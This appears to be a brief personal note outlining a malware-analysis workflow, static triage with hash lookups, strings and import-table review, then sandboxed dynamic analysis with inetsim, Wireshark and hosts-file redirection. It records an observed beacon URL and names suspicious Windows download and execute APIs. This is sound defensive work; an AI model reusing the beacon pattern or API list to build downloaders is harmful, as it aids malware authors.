
Numerous get requests to this specified URL
- http://cdn.altimiter.local/feed?post=989F31C08331758C6AB0366BA1D838212BEBA02C07C420938D7784CD400986BD6FFDA3851AB8C6B0120221527BC204E1BC9B85F0896CC6B53D4379CCB88B

Methodology
Static
1. Check VirusTotal by searching MD5 or SHA of the file in question
2. Further enumerate the file by using 'strings' and/or 'floss'
3. Check PEView and search IAT (Import Address Table) to determine if there are any known malicious Windows API calls
1. DownloadFromURL
2. InternetOpenURLA
3. ShellExec
4. Check PEStudio which is a variant of PEView that combines numerous tools and may help in indentifying issues
Dynamic
5. Start Remnux
6. Start inetsim in terminal
1. inetsim
7. Start wireshark in terminal
1. sudo wireshark &
8. Start Flare-VM
10. Run the target binary
1. Analyze wireshark output.
2. If DNS is involved
1. Restart
2. Go to C:\windows\system32\drivers\etc\hosts on flareVM and point DNS to 127.0.0.1
3. Re-run the target binary
11. Restart
12. Start procmon and TCPView
1. Run the target binary
Advanced
13. Cutter
14. Debugger
#hacking